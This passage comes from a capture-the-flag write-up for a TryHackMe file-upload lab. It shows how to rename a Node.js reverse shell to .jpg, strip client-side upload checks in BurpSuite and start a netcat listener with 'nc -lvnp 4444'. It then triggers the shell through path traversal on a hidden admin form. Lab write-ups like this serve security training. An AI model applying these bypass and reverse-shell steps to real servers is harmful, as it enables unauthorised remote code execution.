
However, we note that navigating to the /admin page itself gives us access to a “Top Secret!” webform with which to activate modules from the /modules server directory, meaning that we can execute specific files.
Next, we can try a more targeted gobuster scan in the server’s /content directory, to try to find our uploaded .jpg file, using the downloadable wordlist presented to us by the THM task.


In addition to ABH.jpg, LKQ.jpg, SAD.jpg, and UAD.jpg, which make up the slideshow images on the home page, we see RNG.jpg. To confirm that this is ours, we can visit http://jewel.uploadvulns.thm/content/RNG.jpg in our browser and ensure that our uploaded image file is visible.
Bypassing filters
Now that we have identified the destination of uploaded /jpg images to the server,
we need to figure out how to get our njs-shell.js reverse shell past the upload filters, both client-side and server-side.
Let us begin by renaming our njs-shell.js script to njs-shell.jpg to conform with the identified file extension for bypassing any (server-side) MIME filters that may exist. If we find that the server is incapable of executing our script with a .jpg ending, we can revisit.
Our next step to successfully uploading our reverse shell will be to defeat this, which runs on our (client) browser when we load the http://jewel.uploadvulns.thm home page.
We can do this in BurpSuite by removing the prohibitive code from upload.js before the served content is rendered in our browser. To do so, we enable interception and refresh the page. Forward along each request until you reach the one related to upload.js, then right click the request space and choose do intercept then response to this request.
Note: If you have a cached version of upload.js and other site assets, you will not be able to edit the script, as the server will send a message confirming the validity of your cached script instead of its contents.
After removing the necessary code, which we initially uncovered during the Identifying Vulnerabilities phase, we forward the new script to our browser. We can then successfully upload our njs-shell.jpg file to the server.
In order to confirm our success, we can run another gobuster scan, which confirms the existence of LED.jpg in the /content directory.
To activate our reverse shell and achieve RCE, we’ll need to remember to enable our netcat listener with:
nc -lvnp 4444
Now we can navigate to the secret admin page that we identified at http://jewel.uploadvulns.thm/admin and determine how to activate our reverse shell via http://jewel.uploadvulns.thm/content/LED.jpg. The placeholder text of the form field tells us that we can input the location of files to execute from the /modules directory. From our previous More Enumeration efforts, we know that the /content directory sits adjacent to /modules under the root level of the server’s filesystem. Thus, unless actively prohibited, we can use ../ to traverse directories. This means that by entering ../content/LED.jpg, we should be able to activate our reverse shell script.

et voilà!
Thanks to MuirlandOracle for the informative room!
-
i.e., without access to, or knowledge of, the source code. ↩︎